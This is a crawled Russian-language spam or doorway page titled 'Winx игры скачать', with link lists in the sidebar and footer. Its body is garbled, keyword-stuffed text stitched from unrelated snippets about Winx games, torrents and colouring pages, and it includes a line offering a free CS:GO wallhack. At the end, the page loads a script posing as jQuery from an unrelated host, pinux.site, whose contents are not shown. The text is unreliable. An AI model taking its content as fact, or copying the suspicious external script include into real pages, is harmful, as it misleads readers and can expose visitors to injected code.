

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-winx-igry-skachat.html
body_size: 2992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Winx игры скачать - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Winx игры скачать</h2>
                            </header>
                            <p>Специально для любительниц онлайн игр мы собрали самые интересные игры для девочек, в которых маленькие модницы смогут придумать и примерить на своих кукол модные наряды, научатся подбирать украшения и аксессуары. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без регистрации. Экшен, аркады, шутеры, гонки, стратегии, квесты, мини игры 11/16/2017 · Предыдущая игра. Управление в игре Клавиатурой. Голосовать за игру. В процессе игры Винкс серебряные коньки вам предстоит эффектно двигать телом под бодрую музыку. Винкс игры бесплатные / Play Winx Games. В 6 сезоне винкс клую фея Текна хранительница технологии из Зенита и одна из волшебниц создавших Винкс клуб, а также недавно бывший закончила колледж Алфея, где обучала магию Фей. РАЗУКРАШКА winx Дети очень любят раскрашивать картинки, любой ребенок с превеликим удовольствием не только разукрашивает книжки и черно-белые картинки, а проявляет интерес к более технически совершенным играм. Игры Винкс перенесут тебя в сказочный мир волшебниц, колдунов и магии. Ты познакомишься с прекрасными юными феями, которые учатся в школе волшебниц, а на досуге сражаются с темными силами. Флеш игры для девочек в режиме онлайн. Все бесплатно и без регистрации. Играйте и добавляйте в закладки. игры для девочек - самые новые и самые лучшие, играйте бесплатно на винкс ланде. 
Продолжение мультика на компьютерных просторах. Шесть неразлучных подружек, мультик про которых давно стал популярным, комфортно себя ощущают и в виртуальном мире. Этот ВХ для CS:GO можно скачать бесплатно. WinX ESP Reborn дает вам право участвовать в эпической битве двух бывших подруг Стеллы и Лейлы на стороне Лейлы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-priglasitelnye-na-svadbu-shemy.html">Пригласительные на свадьбу схемы</a></li>
                                <li><a href="zd4-skachat-na-zvuk-drayvera.html">Скачать на звук драйвера</a></li>
                                <li><a href="zd4-zontiki-detskaya-pesnya-skachat-besplatno.html">Зонтики детская песня скачать бесплатно</a></li>
                                <li><a href="zd4-skachat-kino-besplatno-uzhas.html">Скачать кино бесплатно ужас</a></li>
                                <li><a href="zd4-tekst-pesni-tigrenok-aleksandr-ermolov.html">Текст песни тигренок александр ермолов</a></li>
                                <li><a href="zd4-pesnya-v-gostyah-u-skazki-noty-skachat.html">Песня в гостях у сказки ноты скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-torrent-masha-i-medved-44-seriya.html">Скачать торрент маша и медведь 44 серия</a></li>
                                            <li><a href="zd4-mobileuncle-tool-mtk.html">Mobileuncle tool mtk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-shtora-zelenyy-ep-torrent.html">Штора зеленый ep торрент</a></li>
                                            <li><a href="zd4-sunlight-manual.html">Sunlight мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-besplatno-pesni-aleksandra-gorodnickogo.html">Скачать бесплатно песни александра городницкого</a></li>
                                            <li><a href="zd4-raspisanie-avtobusov-slavyansk-na-kubani-sochi.html">Расписание автобусов славянск на кубани сочи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-konkurs-kompyuternyh-prezentaciy.html">Конкурс компьютерных презентаций</a></li>
                                            <li><a href="zd4-shema-po-fen-shuy.html">Схема по фен шуй</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
